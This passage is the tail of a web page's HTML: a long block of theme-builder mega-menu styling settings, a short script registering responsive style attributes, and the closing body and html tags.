c1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_socials","style_general_social3","style_general_header_menu","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>